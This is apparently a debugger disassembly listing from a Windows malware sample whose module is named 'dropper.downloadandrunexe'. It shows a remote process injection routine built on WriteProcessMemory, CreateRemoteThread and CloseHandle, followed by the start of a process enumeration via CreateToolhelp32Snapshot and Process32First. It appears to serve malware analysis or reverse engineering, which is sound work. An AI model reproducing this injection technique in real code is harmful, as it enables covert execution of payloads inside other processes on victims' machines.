 000000000040170A 48:8B05 3BEE0D00 mov rax,qword ptr ds:[<WriteProcessMemor
0000000000401711 FFD0 call rax
0000000000401713 48:8B95 A8010000 mov rdx,qword ptr ss:[rbp+1A8]
000000000040171A 48:8B85 B0010000 mov rax,qword ptr ss:[rbp+1B0]
0000000000401721 48:C74424 30 00000000 mov qword ptr ss:[rsp+30],0
000000000040172A C74424 28 00000000 mov dword ptr ss:[rsp+28],0
0000000000401732 48:C74424 20 00000000 mov qword ptr ss:[rsp+20],0
000000000040173B 49:89D1 mov r9,rdx
000000000040173E 41:B8 00000000 mov r8d,0
0000000000401744 BA 00000000 mov edx,0
0000000000401749 48:89C1 mov rcx,rax rcx:ZwQueryInformationThread+14
000000000040174C 48:8B05 B1EC0D00 mov rax,qword ptr ds:[<CreateRemoteThre
0000000000401753 FFD0 call rax
0000000000401755 48:8985 A0010000 mov qword ptr ss:[rbp+1A0],rax
000000000040175C 48:8B85 B0010000 mov rax,qword ptr ss:[rbp+1B0]
0000000000401763 48:89C1 mov rcx,rax rcx:ZwQueryInformationThread+14
0000000000401766 48:8B05 8FEC0D00 mov rax,qword ptr ds:[<CloseHandle>]
000000000040176D FFD0 call rax
000000000040176F B8 00000000 mov eax,0
0000000000401774 4C:89E4 mov rsp,r12
0000000000401777 48:8DA5 D0010000 lea rsp,qword ptr ss:[rbp+1D0]
000000000040177E 5B pop rbx rbx:"LdrpInitializeProcess"
000000000040177F 5E pop rsi
0000000000401780 5F pop rdi
0000000000401781 41:5C pop r12
0000000000401783 5D pop rbp
0000000000401784 C3 ret
0000000000401785 55 push rbp
0000000000401786 48:81EC 60010000 sub rsp,160
000000000040178D 48:8DAC24 80000000 lea rbp,qword ptr ss:[rsp+80]
0000000000401795 C785 DC000000 FFFFFFF mov dword ptr ss:[rbp+DC],FFFFFFFF
000000000040179F BA 00000000 mov edx,0
00000000004017A4 B9 02000000 mov ecx,2
00000000004017A9 E8 FA720100 call <JMP.&CreateToolhelp32Snapshot>
00000000004017AE 48:8985 D0000000 mov qword ptr ss:[rbp+D0],rax
00000000004017B5 48:83BD D0000000 FF cmp qword ptr ss:[rbp+D0],FFFFFFFFFFFFF
00000000004017BD 75 0A jne dropper.downloadandrunexe.4017C9
00000000004017BF B8 00000000 mov eax,0
00000000004017C4 E9 A3000000 jmp dropper.downloadandrunexe.40186C
00000000004017C9 C745 A0 30010000 mov dword ptr ss:[rbp-60],130
00000000004017D0 48:8D55 A0 lea rdx,qword ptr ss:[rbp-60]
00000000004017D4 48:8B85 D0000000 mov rax,qword ptr ss:[rbp+D0]
00000000004017DB 48:89C1 mov rcx,rax rcx:ZwQueryInformationThread+14
00000000004017DE E8 4D720100 call <JMP.&Process32First>